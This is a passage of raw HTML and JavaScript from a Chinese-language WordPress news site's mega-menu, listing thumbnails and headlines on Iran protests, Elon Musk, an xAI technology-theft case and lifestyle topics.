title=\"\u7f8e\u56fd\u9700\u8981\u4ec0\u4e48\u201c\u7406\u7531\u201d\u624d\u80fd\u5e72\u9884\u4f0a\u6717\u5bf9\u6c11\u4f17\u6297\u8bae\u7684\u9547\u538b\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u7f8e\u56fd\u9700\u8981\u4ec0\u4e48\u201c\u7406\u7531\u201d\u624d\u80fd\u5e72\u9884\u4f0a\u6717\u5bf9\u6c11\u4f17\u6297\u8bae\u7684\u9547\u538b\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181749.html\/\"  rel=\"bookmark\" title=\"\u7f8e\u56fd\u9700\u8981\u4ec0\u4e48\u201c\u7406\u7531\u201d\u624d\u80fd\u5e72\u9884\u4f0a\u6717\u5bf9\u6c11\u4f17\u6297\u8bae\u7684\u9547\u538b\uff1f\">\u7f8e\u56fd\u9700\u8981\u4ec0\u4e48\u201c\u7406\u7531\u201d\u624d\u80fd\u5e72\u9884\u4f0a\u6717\u5bf9\u6c11\u4f17\u6297\u8bae\u7684\u9547\u538b\uff1f...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181746.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4f0a\u6717\u6c11\u4f17\u6297\u8bae\u5168\u666f\u89e3\u6790\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%BC%8A%E6%9C%97%E6%B0%91%E4%BC%97%E6%8A%97%E8%AE%AE2.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4f0a\u6717\u6c11\u4f17\u6297\u8bae\u5168\u666f\u89e3\u6790\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181746.html\/\"  rel=\"bookmark\" title=\"\u4f0a\u6717\u6c11\u4f17\u6297\u8bae\u5168\u666f\u89e3\u6790\">\u4f0a\u6717\u6c11\u4f17\u6297\u8bae\u5168\u666f\u89e3\u6790<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181744.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7f8e\u65b9\u63d0\u51fa\u4e25\u82db\u8c08\u5224\u524d\u63d0\uff1a\u4e94\u9879\u8981\u6c42\u5bf9\u4f0a\u6717\u653f\u6743\u53ca\u5730\u533a\u5c40\u52bf\u7684\u6f5c\u5728\u5f71\u54cd\u5206\u6790\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%BC%8A%E6%9C%97%E5%B1%80%E5%8A%BF.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7f8e\u65b9\u63d0\u51fa\u4e25\u82db\u8c08\u5224\u524d\u63d0\uff1a\u4e94\u9879\u8981\u6c42\u5bf9\u4f0a\u6717\u653f\u6743\u53ca\u5730\u533a\u5c40\u52bf\u7684\u6f5c\u5728\u5f71\u54cd\u5206\u6790\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181744.html\/\"  rel=\"bookmark\" title=\"\u7f8e\u65b9\u63d0\u51fa\u4e25\u82db\u8c08\u5224\u524d\u63d0\uff1a\u4e94\u9879\u8981\u6c42\u5bf9\u4f0a\u6717\u653f\u6743\u53ca\u5730\u533a\u5c40\u52bf\u7684\u6f5c\u5728\u5f71\u54cd\u5206\u6790\">\u7f8e\u65b9\u63d0\u51fa\u4e25\u82db\u8c08\u5224\u524d\u63d0\uff1a\u4e94\u9879\u8981\u6c42\u5bf9\u4f0a\u6717\u653f\u6743\u53ca\u5730\u533a\u5c40\u52bf...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_block_wrap td_block_mega_menu tdi_23 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_23" ><div id=tdi_23 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181757.html/"  rel="bookmark" class="td-image-wrap " title="伊朗进入危险区：从军队清剿民众到最高权力稳定性的极限测试" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/%E4%BC%8A%E6%9C%97%E6%B0%91%E4%BC%97%E6%8A%97%E8%AE%AE2.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="伊朗进入危险区：从军队清剿民众到最高权力稳定性的极限测试" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181757.html/"  rel="bookmark" title="伊朗进入危险区：从军队清剿民众到最高权力稳定性的极限测试">伊朗进入危险区：从军队清剿民众到最高权力稳定性的极&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181754.html/"  rel="bookmark" class="td-image-wrap " title="马斯克的未来愿景：人工智能、机器人与社会剧变即将来临" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/elonmusk-1280x720-181346apfile-600x400.jpg?resize=180%2C135&#038;ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/elonmusk-1280x720-181346apfile-600x400.jpg?resize=80%2C60&#038;ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/elonmusk-1280x720-181346apfile-600x400.jpg?resize=100%2C75&#038;ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/elonmusk-1280x720-181346apfile-600x400.jpg?resize=180%2C135&#038;ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/elonmusk-1280x720-181346apfile-600x400.jpg?resize=238%2C178&#038;ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/elonmusk-1280x720-181346apfile-600x400.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/elonmusk-1280x720-181346apfile-600x400.jpg?zoom=3&#038;resize=180%2C135&#038;ssl=1 540w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="马斯克的未来愿景：人工智能、机器人与社会剧变即将来临" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181754.html/"  rel="bookmark" title="马斯克的未来愿景：人工智能、机器人与社会剧变即将来临">马斯克的未来愿景：人工智能、机器人与社会剧变即将来&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181751.html/"  rel="bookmark" class="td-image-wrap " title="道德缺失与职业天花板：从李雪晨窃取xAI核心技术事件看中国大陆科技人才的制度与价值困境" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/%E6%9D%8E%E9%9B%AA%E6%99%A8%E7%AA%83%E5%8F%96xAI%E6%A0%B8%E5%BF%83%E6%8A%80%E6%9C%AF2.png?resize=180%2C135&#038;ssl=1"   alt="" title="道德缺失与职业天花板：从李雪晨窃取xAI核心技术事件看中国大陆科技人才的制度与价值困境" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181751.html/"  rel="bookmark" title="道德缺失与职业天花板：从李雪晨窃取xAI核心技术事件看中国大陆科技人才的制度与价值困境">道德缺失与职业天花板：从李雪晨窃取xAI核心技术事&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181749.html/"  rel="bookmark" class="td-image-wrap " title="美国需要什么“理由”才能干预伊朗对民众抗议的镇压？" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/01/Capture-601.jpg?resize=180%2C135&#038;ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/01/Capture-601.jpg?w=80&#038;ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/01/Capture-601.jpg?w=100&#038;ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/01/Capture-601.jpg?w=180&#038;ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/01/Capture-601.jpg?w=238&#038;ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/01/Capture-601.jpg?w=265&#038;ssl=1 265w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/01/Capture-601.jpg?w=530&#038;ssl=1 530w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/01/Capture-601.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="美国需要什么“理由”才能干预伊朗对民众抗议的镇压？" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181749.html/"  rel="bookmark" title="美国需要什么“理由”才能干预伊朗对民众抗议的镇压？">美国需要什么“理由”才能干预伊朗对民众抗议的镇压？&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181746.html/"  rel="bookmark" class="td-image-wrap " title="伊朗民众抗议全景解析" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/%E4%BC%8A%E6%9C%97%E6%B0%91%E4%BC%97%E6%8A%97%E8%AE%AE2.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="伊朗民众抗议全景解析" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181746.html/"  rel="bookmark" title="伊朗民众抗议全景解析">伊朗民众抗议全景解析</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_23" id="tdi_24" data-td_block_id="tdi_23" data-td_filter_value="" href="https://www.sohfrance.org/category/news/">所有</a><a class="mega-menu-sub-cat-tdi_23"  id="tdi_25" data-td_block_id="tdi_23" data-td_filter_value="1372" href="https://www.sohfrance.org/category/news/daluixinwen/">中国大陆</a><a class="mega-menu-sub-cat-tdi_23"  id="tdi_26" data-td_block_id="tdi_23" data-td_filter_value="1342" href="https://www.sohfrance.org/category/news/ouzhouxinwen/">欧洲新闻</a><a class="mega-menu-sub-cat-tdi_23"  id="tdi_27" data-td_block_id="tdi_23" data-td_filter_value="59328" href="https://www.sohfrance.org/category/news/hktw/">港台新闻</a><a class="mega-menu-sub-cat-tdi_23"  id="tdi_28" data-td_block_id="tdi_23" data-td_filter_value="2185" href="https://www.sohfrance.org/category/news/zonghexinwen/">综合新闻</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-26228"><a href="https://www.sohfrance.org/shenghuo/">生活</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_29 = new tdBlock();
block_tdi_29.id = "tdi_29";
block_tdi_29.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"176","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_29","tdc_css_class":"tdi_29","tdc_css_class_style":"tdi_29_rand_style"}';
block_tdi_29.td_column_number = "3";
block_tdi_29.block_type = "td_block_mega_menu";
block_tdi_29.post_count = "5";
block_tdi_29.found_posts = "2243";
block_tdi_29.header_color = "";
block_tdi_29.ajax_pagination_infinite_stop = "";
block_tdi_29.max_num_pages = "449";
tdBlocksArray.push(block_tdi_29);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_29));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%80%AA%E6%B5%B7%E5%8E%A6.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\">\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181103.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E5%B0%8F%E6%B1%A0%E4%B8%89%E9%B1%BC%E5%9B%BE.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181103.html\/\"  rel=\"bookmark\" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\">\u5c0f\u6c60\u4e09\u9c7c\u56fe<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E6%B3%95%E5%9B%BD%E6%9C%8D%E8%A3%85%E8%AE%BE%E8%AE%A1%E4%B8%8E%E5%A5%A2%E4%BE%88%E5%93%81%E7%AE%A1%E7%90%86.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\">\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180682.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/10\/%E7%BD%91%E8%B4%AD%E9%99%B7%E9%98%B1%E5%A4%A7%E6%8F%AD%E7%A7%98.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180682.html\/\"  rel=\"bookmark\" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\">\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180475.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180475.html\/\"  rel=\"bookmark\" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\">\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_29","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_29));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 42;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%80%AA%E6%B5%B7%E5%8E%A6.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\">\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180267.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/%E5%B7%A8%E5%A9%B4%E8%A1%8C%E4%B8%BA.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180267.html\/\"  rel=\"bookmark\" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\">\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu 